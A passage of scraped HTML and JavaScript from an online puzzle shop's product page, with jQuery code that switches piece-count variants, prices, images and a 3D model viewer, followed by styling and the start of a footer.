  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup5.png"','"Box1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup5.png"','"Box500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup5.png"','"Box100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup5.png"','"Box1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup5.png"','"Box500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup5.png"','"Box100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 3;
       
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = 'Puzzle100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = 'Box100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup6.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    }
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup5.png';
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523';

                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup6.png'; 
                  let modalUrl = '//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247';
					
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
	function show3DviewBTN(selectedVariant) {
      		
    	for(i = 0; i < featuredImageButtonsList.length; i++) {
            
			featuredImageButtonsList[i].classList.remove("active");
            featuredImageButtonsList[i].classList.add("hide");

          	if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {
              
                 	featuredImageButtonsList[i].classList.remove("hide");
                	featuredImageButtonsList[i].classList.add("active");
            }
            
        }
    }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
            
      if(selectedVariant === "100") {
        
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
      }
    }



  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	

  	// Fix for Artist Name - removes "Artist" from title
  /*	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      	
    });





	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant

      function changeVariantPrice(selectedVariant) {

		

        for(i = 0; i < ListVariantPrice.length; i++){

          	

          	ListVariantPrice[i].removeAttribute("itemprop");

          	ListVariantPrice[i].removeAttribute("content");

          

        	ListVariantPrice[i].classList.add("pvo_hide");

            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {

          	

            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");

            ListVariantPrice[i].classList.remove("pvo_hide");

            

            ListVariantPrice[i].setAttribute("itemprop","price");

          	ListVariantPrice[i].setAttribute("content", a);

          }

        }

        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant

      }





    function changeVariantPriceCompare(selectedVariant) {

        //console.log(selectedVariant)

        for (i = 0; i< ListofVariantComparePrice.length; i++){

          ListofVariantComparePrice[i].classList.add("pvo_hide");

          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){

            ListofVariantComparePrice[i].classList.remove("pvo_hide")

          }

        }

    }





	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                ListVariantPrice[i].classList.remove("pvo_hide");
              }
            } 	
          } 
      	}	
    }


	


  	// Mainfunction for construction 
  
  	$(document).ready(function() {
           	
      
      
      // FIX PVO 
      /*
      for(i=0; i< ListVariants.length; i++){
        if(ListVariants[i].dataset.value == "100") {
        	ListVariants[i].classList.add("pvo_hide");
        }
      }
      */
      
       // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
      
      
                  
      // standard active when product loaded 
      $("#1000").addClass("active");
      
      if(ListVariants.length == 1) {
        ListVariants[0].classList.add("active");
      }

      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      else {
        	hideVariantsAll();
            currentVariant = '1000';
            /* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }         
      }
        
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      		
      // Checks if URL contains "pieces-40" given by the Tag Filter OR "40-Teile" given by the Collection.title	
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0 || currentURL.indexOf("100-teile") >= 0) {
      		var currentVariant = '100';
        	hideVariantsAll();
      		$("#100").addClass("active");
      }
      
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {
      		var currentVariant = '500';
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      else {
      		var currentVariant = '1000';
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags();
      
      
      
      
      

      
});

function onloadOptionSelector(selectedOptionValue) {
      for(i = 0; i < ListVariantOption.length; i++ ) {
        if(ListVariantOption[i].value.includes(selectedOptionValue)) {
        	ListVariantOption[i].selected = true;

          	let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
	  		changeVariantPrice(selectedVariantID); 	
        }
      }
      
    }
	
// Testing 

console.log(ListofVariantComparePrice)


</script>


<!-- PVO HIDE SCRIPT -->

  


<!-- 3D Script --> 
 <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/levit3dshopifymodelviewer.js?v=95396448735719369881629122133" type="text/javascript"></script> 

<!-- Style for Bugfixing PVO -->




<style>
  
/* PRODUCT 3D SCRIPT STYLES */
#pvo_top-bar p {
	margin: 0 auto !important; 
}
#pvo_top-bar a {
	margin: auto;
}
.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
  .pvo_featured-3dview-button {
  	display: none !important;
  }
  
</style>  


</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">	<!-- PVO Gute Gründe -->
<div id="shopify-section-165087690867bee891" class="shopify-section index-section index-section-choose"><div data-section-id="165087690867bee891" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #c7e3e7;">
    <div id="pvo_good-reason" class="container">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
            <img class="lazyload" data-src="//cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/630x695.png?v=27780029047198015301624019645" alt="">
            
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>What makes the difference</h2>
                <p class="sub-title">
                  Good reasons for mypuzzle.com
                </p>
                
                <p class="caption">
                  Our demands on every product we produce are very high.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_165087690867bee891" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active" role="tab" id="tab_heading1_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse1_165087690867bee891">
                          1. Quality without compromise
                        </a>
                      </h4>
                    </div>
